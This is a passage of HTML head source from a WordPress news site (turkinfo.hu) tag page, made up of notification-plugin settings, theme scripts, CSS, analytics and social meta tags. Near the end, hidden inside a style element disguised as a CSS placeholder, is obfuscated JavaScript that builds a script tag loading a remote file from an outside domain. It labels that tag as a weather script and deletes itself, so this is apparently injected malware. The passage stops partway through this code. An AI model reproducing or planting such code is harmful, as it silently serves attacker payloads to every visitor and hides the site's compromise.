oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a989881aea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/visegrad-grubu/",
                    "name": "Vişegrad Grubu"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Vişegrad Grubu"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/visegrad-grubu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Vişegrad Grubu"/>
  <meta itemprop="headline" content="Vişegrad Grubu"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vişegrad Grubu"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/visegrad-grubu/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 